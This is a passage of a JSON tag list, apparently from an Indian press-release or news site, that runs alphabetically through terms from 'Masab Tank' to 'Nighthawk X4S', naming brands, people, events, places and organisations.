Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S 